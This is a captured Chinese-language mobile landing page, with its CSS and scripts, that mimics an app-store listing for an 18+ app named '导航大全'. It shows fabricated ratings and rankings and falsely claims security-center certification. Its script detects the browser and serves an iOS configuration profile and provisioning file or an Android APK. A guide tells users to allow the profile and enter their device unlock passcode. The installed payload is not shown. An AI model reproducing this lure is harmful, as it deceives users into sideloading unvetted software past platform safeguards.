

--- FILE ---
content_type: text/html
request_url: https://202501001x.momowuliu.com/app/
body_size: 3403
content:
<!doctype html>
<html>
<head design-width="750">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<title></title>
<link rel="stylesheet" href="css/reset.css" /><!--重置样式-->
<link rel="stylesheet" href="css/style.css" /><!--页面样式-->
<link rel="stylesheet" href="css/swiper.min.css">
<script src="js/auto-size.js"></script><!--设置字体大小-->
</head>
<body ontouchstart=""onmouseover="">
	<div class="mobile-wrap center">
        <main>
        	<div class="appItem">
        		<div class="left"><img src="img/123.png" alt=""></div>
        		<div class="right">
        			<strong>导航大全 <span>1+</span></strong>
        			<p>第 1 名</p>
        			<div class="installBox">
        				<a class="down" href="javascript:;">免费安装</a>
        				<a class="doubt" href="javascript:;">?</a>
        			</div>
        		</div>
        		<div class="appTip">
        			<div class="score">
        				<div class="star">4.9 <var></var></div>
        				<p>19k 个评分</p>
        			</div>
        			<div class="centerBox"> <i>#</i>4 </div>
        			<div class="age">
        				<b>18+</b>
        				<p>年龄</p>
        			</div>
        		</div>
        	</div>
        	<div class="comment">
        		<strong class="publicTitle">评分及评论</strong>
        		<div class="left">
        			<b>4.9</b>
        			<p>满分 5 分</p>
        		</div>
        		<div class="right">
        			<div class="star_row">
        				<span class="s1"><i></i></span>
        				<div class="lineBox"><var class="v1"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s2"><i></i></span>
        				<div class="lineBox"><var class="v2"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s3"><i></i></span>
        				<div class="lineBox"><var class="v3"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s4"><i></i></span>
        				<div class="lineBox"><var class="v4"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s5"><i></i></span>
        				<div class="lineBox"><var class="v5"></var></div>
        			</div>
        			<p>19k 个评分</p>
        		</div>
        	</div>
        	<div class="newFunction">
        		<strong class="publicTitle">新功能</strong>
        		<p>1.0</p>
        	</div>
        	<div class="appInfo">
        		<strong class="publicTitle">信息</strong>
        		<div class="box">
        			<ul>
        				<li>
        					<span>大小</span>
        					<p>4.5 MB</p>
        				</li>
        				<li>
        					<span>兼容性</span>
        					<p>Android系统 或 iOS 8.0 或更高版本。与 iPhone、iPad 和 iPod touch 兼容。</p>
        				</li>
        				<li>
        					<span>语言</span>
        					<p>英语,简体中文</p>
        				</li>
        				<li>
        					<span>年龄分级</span>
        					<p>限18岁以上</p>
        				</li>
        				<li>
        					<span>Copyright</span>
        					<p>© 2023 MobiFun Games Inc</p>
        				</li>
        				<li>
        					<span>价格</span>
        					<p>免费</p>
        				</li>
        				<li>
        					<span>隐私政策</span>
        					<p>✋</p>
        				</li>
        			</ul>
        		</div>
        	</div>
        </main>
		<div class="footer">
			<p>免责声明：</p>
			<p class="p2">百度App已通过 "Android系统" " iphone系统" 安全中心认证，请放心安装</p>
		</div>
		<div class="pup">
			<div class="guide">
				<i class="colse"></i>
				<div class="pics">
					<div class="swiper-container">
					    <div class="swiper-wrapper">
						     <div class="swiper-slide">
						     	<div class="pic"><img src="img/0df0c_0_600_411.jpg" alt=""></div>
						     	<div class="text">安装引导<br>第一步  允许打开配置描述文件</div>
						     </div>
						     <div class="swiper-slide">
						     	<div class="pic"><img src="img/9179e_3_600_411.jpg" alt=""></div>
						     	<div class="text">安装引导<br>第二步  点击右上角安装按钮</div>
						     </div>
						     <div class="swiper-slide">
						     	<div class="pic"><img src="img/d3c74_2_600_411.jpg" alt=""></div>
						     	<div class="text">安装引导<br>第三步  输入开机解锁密码 </div>
						     </div>
						     <div class="swiper-slide">
						     	<div class="pic"><img src="img/0665a_1_600_411.jpg" alt=""></div>
						     	<div class="text">安装引导<br>第四步  点击下方安装按钮 </div>
						     </div>
					    </div>
					    <div class="swiper-pagination"></div>
					</div>
				</div>
				<div class="smallTip"><a href="#">什么是描述文件？</a></div>
			</div>
		</div>
		<div class="pupPic"><img src="img/5cbc4_5_1242_2007.png" alt=""></div>
    </div><!--mobile_wrap-->
    
    <div class="wechat-ios">
      <img src="img/5cbc4_5_1242_2007.png" >
    </div>
    <div class="wechat-android">
      <img src="img/5cbc4_5_1242_2007-andoird.png" >
    </div>
    <div class="wechat-mask" style="display: none;">
        <div class="mask-bg"></div>
        <div class="mask-pop">
            <img class="copy-url-img" src="img/safari-tip.png">
            <div class="copy-url">
                <input id="ipt_url" type="text">
                <button data-clipboard-target="#ipt_url">复制</button>
            </div>
        </div>
    </div>
    <script src="js/clipboard.min.js"></script><!--jQ库-->
	<script src="js/jquery-2.2.4.min.js"></script><!--jQ库-->
	<script src="js/swiper-4.2.0.min.js"></script><!--轮播库-->
	<script>
        $("body").css("cursor","pointer");
        
        var ua = navigator.userAgent.toLowerCase();
        var Sys = {};
        var s;
        //Sys.safari:是否是safari 
        (s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1] : 0;
        //是否是微信
        var isWeiXin = !!(ua.match(/MicroMessenger/i) == 'micromessenger')
        //是否是苹果设备
        var is_phone_device = /(iPhone|iPad|iPod|iOS)/i.test(ua);
        //是否是QQ内置浏览器，qq浏览器
        var is_qq_browser = ua.indexOf(' qq')>-1 && ua.indexOf('mqqbrowser') <0;
        //判断设备是否为iPhone
        if (is_phone_device) {  
            if(isWeiXin || is_qq_browser) {
              $(function() {
                $('.wechat-ios').show()
              });
            }else {
                if (Sys.safari) {
                    $(".down").attr("href",'./dhdq.mobileconfig');
                    $(".down").click(function(event) {
                        setTimeout(function(){
                            if( confirm){
                                location.href = "./xxx.mobileprovision";
                            }
                        },3000)
                    });
                    //打开引导弹窗
                    $(".doubt").click(function(event) {
                        $(".pup").fadeIn();
                        var swiper = new Swiper('.swiper-container',{
                            loop: true,
                            pagination: {
                                el: '.swiper-pagination',
                            },
                        });
                    });
                }else{
                    showSafariMask();
                    // $("body").click(function(event) {
                    //     $(".pupPic").show();
                    // });
                }
            }
        }else if(is_qq_browser){//判断是否QQ内置浏览器
            // $(".down").attr("href",'###');
            // $("body").click(function(event) {
            //     $(".pupPic").show();
            //  });
            showSafariMask();
        }else if (/(Android)/i.test(ua)) {//判断Android
            if(isWeiXin) {
              $(function() {
                $('.wechat-android').show()
              });
            }
            $(".down").attr("href",'./dhdq.apk');
            //打开引导弹窗
            $(".doubt").click(function(event) {
                $(".pup").fadeIn();
                var swiper = new Swiper('.swiper-container',{
                    loop: true,
                    pagination: {
                        el: '.swiper-pagination',
                    },
                });
            });
        }
        //在微信中打开
        if (isWeiXin) {
            $(".down").attr("href",'###');
            $("body").click(function(event) {
                $(".pupPic").show();
            });
        }
        
		//关闭弹窗
		$(".colse").click(function(event) {
			$(".pup").fadeOut();
		});

        function showSafariMask() {
            var mask = $('div.wechat-mask');
            mask.find('.copy-url>input').val(location.href);
            mask.show();
        };
        $(function () {
            var copyBtn = new ClipboardJS('.copy-url button');
            copyBtn.on('success', function(e) {
                alert('链接复制成功，快去Safari中打开吧~');
                mask.hide();
            });
            copyBtn.on('error', function(e) {});
        });
        
	</script>
  
  <style>
    .wechat-ios, .wechat-android{
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 9999;
      display: none;
      overflow: hidden;
    }
    .wechat-ios img, .wechat-android img{
      width: 100%;
      height: 100%;
    }
    .wechat-mask .mask-bg {
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background: rgba(0, 0, 0, .2);
    }
    .wechat-mask .mask-pop {
        position: fixed;
        top: 50%;
        left: 50%;
        width: 80%;
        max-width: 300px;
        transform: translate(-50%, -50%);
        background: #fff;
        border-radius: 20px;
        overflow: hidden;
    }
    .wechat-mask .copy-url-img {
        display: block;
        width: 100%;
    }
    .wechat-mask .copy-url {
        position: relative;
        margin: 20px 30px;
        height: 36px;
        line-height: 36px;
        background: #F1F6F9;
        border-radius: 18px;
        overflow: hidden;
    }
    .wechat-mask .copy-url input {
        padding-left: 20px;
        color: #9A9A99;
    }
    .wechat-mask .copy-url button {
        position: absolute;
        right: 0;
        top: 0;
        padding: 0 15px;
        height: 36px;
        line-height: 36px;
        background: linear-gradient(90deg, rgba(34, 125, 249, 1), rgba(0, 203, 250, 1));
        color: #fff;
        border-radius: 0 18px 18px 0;
    }
    .wechat-mask {
        z-index: 2;
        position: relative;
        display: block;
    }
  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://202501001x.momowuliu.com/app/css/reset.css
body_size: 619
content:
body,
p,
h1,
h2,
h3,
h4,
h5,
li,
span,
i,
ul,
img,
a,
strong,
input,
button,
textarea,
select,
dl,
dd,
dt {
    margin: 0;
    padding: 0;
}


body {
    font-family: "microsoft yahei", "Arial";
    font-size: .24rem;
    line-height: 1;
    -webkit-user-select: none;
    -webkit-text-size-adjust: 100% !important;
    text-size-adjust: 100% !important;
    -moz-text-size-adjust: 100% !important;
}

::-webkit-scrollbar {
    width: 0;
    height: 0;
}

* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

[class|="ico"] {
    display: inline-block;
    vertical-align: middle;
}

li {
    list-style-type: none;
}

a {
    text-decoration: none;
    outline: none;
}

img {
    border: none;
}

i,
var,
em {
    font-style: normal;
}

button {
    font-family: "microsoft yahei", "Arial";
    outline: none;
    cursor: pointer;
    font-size: .24rem;
    border: none;
}

iframe {
    border: none;
}

input,
select,
textarea {
    outline: none;
    font-family: "microsoft yahei", "Arial";
    font-size: .24rem;
    border-radius: 0;
    border: none;
    background: none;
}

input:disabled {
    opacity: 1;
    color: #333;
}

input[type="submit"],
input[type="reset"],
input[type="text"],
input[type="password"],
input[type="number"],
input[type="button"],
button,
input[type="date"],
textarea {
    -webkit-appearance: none;
    border: none;
    background: none;
}

textarea {
    resize: none;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.hide {
    display: none !important;
}

.column{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

.column > * {
    column-count:1;
    flex-grow:1;
    flex-shrink 0;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://202501001x.momowuliu.com/app/css/style.css
body_size: 2111
content:
#__bs_notify__ {
  display: none !important;
}
[class*=tell] {
  display: table-cell;
  vertical-align: middle;
}
[class*=dt] {
  display: table;
  width: 100%;
}
[class*=fw] {
  float: left;
  width: 100%;
}
[class*=item] ul {
  display: table;
  width: 100%;
}
[class*=item] ul li {
  width: 100%;
}
[class*=item] ul li:last-child {
  border-bottom: none;
}
.toutu img {
  width: 100%;
  vertical-align: bottom;
}
.mobile-wrap {
  position: relative;
  min-height: 100vh;
}
main {
  width: 100%;
  padding: 0.3rem 5%;
}
.appItem {
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 0.4rem;
}
.appItem .left {
  width: 2.3rem;
  height: 2.3rem;
  -webkit-border-radius: 0.1rem;
          border-radius: 0.4rem;
  overflow: hidden;
}
.appItem .left img {
  width: 100%;
  min-height: 100%;
}
.appItem .right {
  width: -webkit-calc(100% - 2.6rem);
  width: calc(100% - 2.6rem);
}
.appItem .right strong {
  color: #111;
  font-size: 0.4rem;
  line-height: 1.4;
  display: block;
}
.appItem .right strong span {
  color: #8e8e93;
  font-size: 0.24rem;
  -webkit-border-radius: 0.08rem;
          border-radius: 0.08rem;
  padding: 0.02rem 0.1rem;
  border: 1px solid #8e8e93;
  vertical-align: middle;
  margin-left: 0.1rem;
}
.appItem .right p {
  font-size: 0.28rem;
  line-height: 1.4;
  color: #8e8e93;
}
.appItem .right .installBox {
  padding-top: 0.4rem;
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appItem .right .installBox a {
  display: inline-block;
}
.appItem .right .installBox a:active {
  opacity: 0.85;
}
.appItem .right .installBox .down {
  min-width: 2.1rem;
  background-color: #046cea;
  -webkit-border-radius: 0.3rem;
          border-radius: 0.3rem;
  text-align: center;
  color: #fff;
  font-size: 0.28rem;
  padding: 0 0.15rem;
  height: 0.62rem;
  line-height: 0.62rem;
}
.appItem .right .installBox .doubt {
  width: 0.62rem;
  height: 0.62rem;
  line-height: 0.62rem;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  background-color: #046cea;
  color: #fff;
  font-size: 0.28rem;
  font-weight: bold;
  text-align: center;
}
.appItem .appTip {
  width: 100%;
  padding-top: 0.4rem;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appItem .appTip .score {
  line-height: 1.2;
}
.appItem .appTip .score .star {
  color: #8e8e93;
  font-weight: bold;
  font-size: 0.34rem;
}
.appItem .appTip .score .star var {
  width: 1.6rem;
  height: 0.32rem;
  background: url("../img/star.svg") 0 0;
  -webkit-background-size: 0.32rem 0.72rem;
          background-size: 0.32rem 0.72rem;
  display: inline-block;
}
.appItem .appTip .score p {
  color: #d8d8d8;
  font-size: 0.24rem;
  line-height: 1.6;
}
.appItem .appTip .centerBox {
  color: #8e8e93;
  font-size: 0.3rem;
  text-align: center;
  font-weight: bold;
}
.appItem .appTip .centerBox i {
  position: relative;
  top: -0.1rem;
}
.appItem .appTip .age {
  color: #8e8e93;
  line-height: 1.2;
  text-align: right;
}
.appItem .appTip .age b {
  font-size: 0.34rem;
  display: block;
}
.appItem .appTip .age p {
  color: #d8d8d8;
  font-size: 0.24rem;
}
.comment {
  width: 100%;
  padding: 0.34rem 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.comment .left {
  text-align: center;
  padding-left: 0.2rem;
}
.comment .left b {
  font-size: 1.2rem;
  color: #4c4c50;
  line-height: 1.1;
}
.comment .left p {
  font-size: 0.28rem;
  color: #8e8e93;
  font-weight: bold;
}
.comment .right {
  -webkit-box-flex: 0.9;
  -webkit-flex-grow: 0.9;
      -ms-flex-positive: 0.9;
          flex-grow: 0.9;
}
.comment .right p {
  font-size: 0.28rem;
  color: #8e8e93;
  line-height: 1.4;
  text-align: right;
}
.comment .right .star_row {
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.comment .right .star_row span {
  width: 1.2rem;
  height: 0.24rem;
  display: inline-block;
  text-align: right;
}
.comment .right .star_row span i {
  height: 0.16rem;
  display: inline-block;
  background: url("../img/star.svg") 0 0;
  -webkit-background-size: 0.18rem 0.34rem;
          background-size: 0.18rem 0.34rem;
}
.comment .right .star_row span.s1 i {
  width: 0.9rem;
}
.comment .right .star_row span.s2 i {
  width: 0.72rem;
}
.comment .right .star_row span.s3 i {
  width: 0.54rem;
}
.comment .right .star_row span.s4 i {
  width: 0.36rem;
}
.comment .right .star_row span.s5 i {
  width: 0.18rem;
}
.comment .right .star_row .lineBox {
  width: -webkit-calc(100% - 1.6rem);
  width: calc(100% - 1.6rem);
  height: 0.05rem;
  -webkit-border-radius: 0.3rem;
          border-radius: 0.3rem;
  background-color: #e5e5e5;
  overflow: hidden;
}
.comment .right .star_row .lineBox var {
  height: 100%;
  -webkit-border-radius: 0 0.3rem 0.3rem 0;
          border-radius: 0 0.3rem 0.3rem 0;
  background-color: #8e8e93;
  float: left;
}
.comment .right .star_row .lineBox var.v1 {
  width: 90%;
}
.comment .right .star_row .lineBox var.v2 {
  width: 10%;
}
.comment .right .star_row .lineBox var.v3 {
  width: 4%;
}
.comment .right .star_row .lineBox var.v4 {
  width: 2%;
}
.comment .right .star_row .lineBox var.v5 {
  width: 1%;
}
.publicTitle {
  width: 100%;
  font-size: 0.4rem;
  line-height: 1.2;
  letter-spacing: 0.02rem;
  margin-bottom: 0.3rem;
  display: block;
}
.newFunction {
  width: 100%;
  padding: 0.34rem 0;
  border-bottom: 1px solid #e5e5e5;
  line-height: 1.4;
}
.newFunction p {
  font-size: 0.3rem;
  color: #333;
}
.appInfo {
  width: 100%;
  padding: 0.34rem 0;
}
.appInfo .box ul li {
  width: 100%;
  line-height: 1.4;
  padding: 0.15rem 0;
  float: none;
  border-bottom: 1px solid #e5e5e5;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appInfo .box ul li:last-child {
  border-bottom: none;
}
.appInfo .box ul li span {
  -webkit-box-flex: 0.1;
  -webkit-flex-grow: 0.1;
      -ms-flex-positive: 0.1;
          flex-grow: 0.1;
  font-size: 0.24rem;
  color: #8e8e93;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.appInfo .box ul li p {
  width: 80%;
  color: #333;
  font-size: 0.24rem;
  text-align: right;
  display: inline-block;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  word-wrap: break-word;
}
.footer {
  width: 100%;
  padding: 0.15rem 3%;
  background-color: #eee;
  color: #a9a9a9;
  line-height: 1.6;
}
.footer p {
  font-size: 0.2rem;
}
.footer p.p2 {
  text-indent: 0.4rem;
}
.pup {
  position: fixed;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: none;
}
.guide {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 80%;
  -webkit-border-radius: 0.1rem;
          border-radius: 0.1rem;
  overflow: hidden;
  background-color: #fff;
  padding-bottom: 0.2rem;
}
.guide .colse {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 0.7rem;
  height: 0.7rem;
  background: url("../img/31cb4_4_200_200.png") no-repeat;
  -webkit-background-size: 100% 100%;
          background-size: 100%;
}
.guide .pics {
  width: 100%;
  height: 5.5rem;
}
.guide .pic {
  width: 100%;
  height: 4.2rem;
  overflow: hidden;
}
.guide .pic img {
  width: 100%;
  min-height: 100%;
}
.guide .text {
  padding: 0.15rem;
  color: #1e93ff;
  font-size: 0.26rem;
  line-height: 1.6;
  text-align: center;
}
.guide .swiper-container {
  height: 100%;
}
.guide .swiper-pagination {
  bottom: 0 !important;
}
.guide .swiper-pagination span {
  background-color: #def1ff;
  opacity: 1;
}
.guide .swiper-pagination span.swiper-pagination-bullet-active {
  background-color: #70c2fe;
  opacity: 1;
}
.guide .smallTip {
  text-align: center;
  line-height: 1.4;
  padding-top: 0.3rem;
}
.guide .smallTip a {
  color: #1daafc;
  font-size: 0.24rem;
}
.pupPic {
  position: fixed;
  z-index: 11;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.pupPic img {
  width: 100%;
  height: 100%;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://202501001x.momowuliu.com/app/js/auto-size.js
body_size: 625
content:
//-------------------------------------
var designWidth=document.getElementsByTagName("head")[0].getAttribute("design-width");
font_size(designWidth);
function font_size(devwidth){
function _size(){
	var deviceWidth = document.documentElement.clientWidth;
	if(deviceWidth>=devwidth) deviceWidth=devwidth;
	document.documentElement.style.fontSize = deviceWidth/(devwidth/100) + 'px';
}
_size();
window.onresize=function(){
	_size();
};
}
var media = document.createElement('style');
    media.innerHTML = "@media screen and (min-width:" + designWidth + "px){.center{width:"+designWidth+"px;margin-left:-"+designWidth/2+"px;left:50%;}}";
  document.getElementsByTagName('head')[0].appendChild(media);
//-------------------------------------